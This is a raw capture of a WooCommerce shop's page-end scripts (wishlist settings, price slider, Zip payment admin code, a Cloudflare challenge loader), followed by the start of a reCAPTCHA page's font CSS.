var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-range-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_range' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_range"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_range' ).selectWoo( {
								placeholder: decodeURIComponent('Any%20Range'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-range-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://nationalsalonsupplies.com.au/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://nationalsalonsupplies.com.au/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nationalsalonsupplies.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nationalsalonsupplies.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script type="text/javascript">
jQuery( ".header-bg-container" ).scroll();
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0a67620a28cf88',t:'MTc2ODg2ODQwNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJ7YAUAAAAAGqzEKTwrjn4f1liYIBCgOmcnOyY&co=aHR0cHM6Ly9uYXRpb25hbHNhbG9uc3VwcGxpZXMuY29tLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uqptn7kc5bx9
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
